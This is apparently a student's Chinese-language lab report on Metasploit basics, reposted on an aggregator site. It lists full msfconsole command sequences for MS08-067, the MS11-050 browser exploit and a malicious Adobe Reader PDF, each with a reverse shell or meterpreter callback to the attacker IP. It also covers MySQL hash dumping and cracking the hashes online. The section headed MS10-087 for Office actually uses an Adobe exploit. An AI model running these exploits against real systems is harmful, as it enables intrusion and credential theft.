《网络对抗》Exp5 MSF基础应用

Posted 丿尛丶熊

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了《网络对抗》Exp5 MSF基础应用相关的知识,希望对你有一定的参考价值。

20155336《网络对抗》Exp5 MSF基础应用

一、基础知识回答

- 用自己的话解释什么是exploit,payload,encode

- exploit:渗透攻击的模块合集,将真正要负责攻击的代码传送到靶机中。

- payload:攻击载荷,exploit把它传送到靶机中后,它就负责执行相应的攻击代码。

- encode:编码,实现免杀,不让杀毒软件很轻易的就发现payload是攻击代码。

二、实践过程

- 1.Windows服务渗透攻击——MS08-067安全漏洞

- ①攻击机:kali ②靶机:windows XP SP3(English)

在kali中输入msfconsole,然后依次输入一下命令:

- msf >

use exploit/windows/smb/ms08_067_netapi - msf exploit(ms08_067_netapi) >

show payloads - msf exploit(ms08_067_netapi) >

set payload generic/shell_reverse_tcp//tcp反向回连 - msf exploit(ms08_067_netapi) >

set LHOST 192.168.199.190//攻击机ip - msf exploit(ms08_067_netapi) >

set LPORT 5336//攻击端口 - msf exploit(ms08_067_netapi) >

set RHOST 192.168.192.226//靶机ip,特定漏洞端口已经固定 - msf exploit(ms08_067_netapi) >

set target 0//自动选择目标系统类型,匹配度较高 - msf exploit(ms08_067_netapi) >

exploit//攻击

建立会话,攻击成功;





- 2.浏览器渗透攻击——MS11-050

- ①攻击机:kali ②靶机:WindowsXP Professional sp2/Windows7专业版 ③IE版本:7.0/8.0

- 在kali中输入

msfconsole进入控制台,依次输入以下指令:- msf >

use windows/browser/ms11_050_mshtml_cobjectelement - msf exploit(ms11_050_cobjectelement) >

set payload windows/meterpreter/reverse_http//http反向回连 - msf exploit(ms11_050_cobjectelement) >

set LHOST 172.30.4.231//攻击机ip - msf exploit(ms11_050_cobjectelement) >

set LPORT 5336//攻击端口固定 - msf exploit(ms11_050_cobjectelement) >

set URIPATH 20155336hgy//统一资源标识符路径设置 - msf exploit(ms11_050_cobjectelement) >

exploit

- msf >

在浏览器输入http://172.30.4.231:8080/20155336hgy

,IE出现弹窗,警告遇到问题需关闭程序:

攻击机想要建立会话,但是靶机已经禁止了这个网页的访问,失败了。IE的浏览器弹窗阻止了~~但是我已经关掉了防火墙,可还是错误。查看了kali的链接情况,总是没有得到响应

总之一输入网址,IE就会直接卡死然后报错。参考了狄维佳同学的补救措施,还是无能为力。。万般无奈之下,只能先告一段落惹~~



- 3.针对Office软件的渗透攻击——MS10-087 如出一辙的操作!!

- ①攻击机:kali ②靶机:windowsXP Professional sp2 ③Office版本:2003

- kali输入

msfconsole进入控制台 - msf >

use windows/fileformat/adobe_cooltype_sing - msf exploit(adobe_cooltype_sing) >

set payload windows/meterpreter/reverse_tcp//tcp反向回连 - msf exploit(adobe_cooltype_sing) >

set LHOST 172.30.5.99//攻击机ip - msf exploit(adobe_cooltype_sing) >

set LPORT 5336//攻击端口 - msf exploit(adobe_cooltype_sing) >

set FILENAME 20155336.pdf//设置生成pdf文件的名字 - msf exploit(adobe_cooltype_sing) >

exploit//攻击

生成的pdf如下图所示:

将生成的pdf文件拷贝到靶机上。



在kali上输入back退出当前模块,进入监听模块,输入以下命令:

- msf >

use exploit/multi/handler//进入监听模块 - msf exploit(handler) >

set payload windows/meterpreter/reverse_tcp//tcp反向连接 - msf exploit(handler) >

set LHOST 192.168.5.99//攻击机ip - msf exploit(handler) > set LPORT 5336

- exploit

在靶机上打开201553336.pdf文件:(有一点点的卡顿~~~)

攻击成功:

-

4.辅助模块的应用:auxiliary/scanner/mysql/mysql_hashdump

-

msf >

use auxiliary/scanner/mysql/mysql_hashdump -

msf auxiliary(mysql_hashdump) >

set RHOSTS 192.168.1.106 -

msf auxiliary(mysql_hashdump) >

set PASSWORD sa -

msf auxiliary(mysql_hashdump) >

set USERNAME sa -

msf auxiliary(mysql_hashdump) >

set THREADS 100 -

msf auxiliary(mysql_hashdump) >

exploit





- 这里,作为攻击者,是随便输入用户名和密码;那,得到这样的hash值密码,该怎么破解呢?嘿嘿,敲黑板,快拿小本本记下来,干货来了~~

http://www.cmd5.com/

(不说了...?????)

- bingo!!!(#_#肉疼)

实验体会

本次实验是针对metasploit基础的应用,在各种攻击方法都有所体验。通过这次实验,给我的感受就是对于攻击目标,我们要有一个很明确的想法和思路去实施步骤和计划,做到知己知彼。譬如攻击前的use.......,设置载荷之前的命令set payloads......。而且要很好的去利用show options这个命令去进一步了解需要配置的参数,yes显示必须要设置,no为可选项。对于实验中出现的问题要有耐心,不能简单的只得到一个攻击结果就行了,要仔细的去分析。就像自己在这次实验中出现的问题,攻击Adobe阅读器的时候用自己的kali和windows尝试了很多次,包括修改端口最后的还是无法回连到kali下,后来借用同学的电脑一次就成功了。之后经过修改电脑配置也解决了问题,所以有了问题不能浮躁,不去解决,多想想多百度~~

以上是关于《网络对抗》Exp5 MSF基础应用的主要内容,如果未能解决你的问题,请参考以下文章

2017-2018-2 20155310『网络对抗技术』Exp5:MSF基础应用

# 2017-2018-2 20155319『网络对抗技术』Exp5:MSF基础应用